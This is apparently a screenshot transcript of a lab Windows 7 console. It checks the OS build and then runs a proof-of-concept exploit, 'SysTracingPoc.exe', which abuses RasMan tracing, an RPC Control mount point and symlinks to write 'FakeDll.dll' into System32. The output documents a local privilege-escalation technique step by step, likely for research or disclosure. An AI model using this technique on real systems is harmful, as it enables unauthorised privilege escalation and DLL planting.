 C:\Windows\system32\cmd.exe
C:\Users\lab-user\Desktop>systeminfo | findstr /B /C:"Nom du système" /C:"Versio
n du système"
Nom du système d'exploitation: Microsoft Windows 7 Professionnel
Version du système: 6.1.7601 Service Pack 1 version 7601
C:\Users\lab-user\Desktop>reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windo
ws NT\CurrentVersion" /v BuildLabEx
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion
BuildLabEx REG_SZ 7601.23572.x86fre.win7sp1_ldr.161011-0600
C:\Users\lab-user\Desktop>SysTracingPoc.exe
[*] RasMan service is running.
[*] Ikeext service is enabled.
[*] Using Workspace 'C:\Users\lab-user\AppData\Local\Temp\foo123\'.
[+] Created Mount Point to \RPC Control\.
[*] Creating symlinks...
Opened Link \RPC Control\RASTAPI.LOG -> \??\C:\Users\lab-user\AppData\Local\Temp
\foo123\FakeDll.dll: 000000A8
Opened Link \RPC Control\RASTAPI.OLD -> \??\C:\Windows\System32\FakeDll.dll: 000
000A4
[+] Created dummy Phonebook file 'C:\Users\lab-user\AppData\Local\Temp\foo123\du
mmy.pbk'.
[*] Triggering fake VPN connection... Done.
[+] Exploit completed. Successfully created 'C:\Windows\System32\FakeDll.dll'.